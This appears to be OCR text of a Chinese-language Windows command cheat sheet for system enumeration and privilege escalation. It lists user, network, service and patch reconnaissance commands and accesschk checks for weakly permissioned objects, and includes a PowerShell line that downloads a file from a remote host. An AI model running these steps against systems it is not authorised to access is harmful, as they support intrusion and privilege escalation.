 命令 描述
systeminfo 打印系统信息
06:54
whoami 获得当前用户名
whoami /priv 当前帐户权限
ipconfig 网络配置信息
ipconfig /displaydns 显示DNS缓存
route print 打印出路由表
arp -a 打印arp表
hostname 主机名
net user 列出用户
net user UserName 关于用户的信息
net use \SMBPATH Pa$$w0rd /u:UserName 连接SMB
net localgroup 列出所有组
net localgroup GROUP 关于指定组的信息
net view \127.0.0.1 会话打开到当前计算机
net session 开放给其他机器
netsh firewall show config 显示防火墙配置
DRIVERQUERY 列出安装的驱动
tasklist /svc 列出服务任务
net start 列出启动的服务
dir /s foo 在目录中搜索包含指定字符的项
dir /s foo == bar 同上
sc query 列出所有服务
sc qc ServiceName 找到指定服务的路径
shutdown /r /t 0 立即重启
type file.txt 打印出内容
icacls "C:\Example" 列出权限
wmic qfe get Caption,Description,HotFixID,InstalledOn 列出已安装的布丁
(New-Object
System.Net.WebClient).DownloadFile("http://host/file","C:\LocalPath") 利用ps远程下载文件到本地
accesschk.exe -qwsu "Group" 修改对象（尝试Everyone，
Authenticated Users和/
或Users）
3/3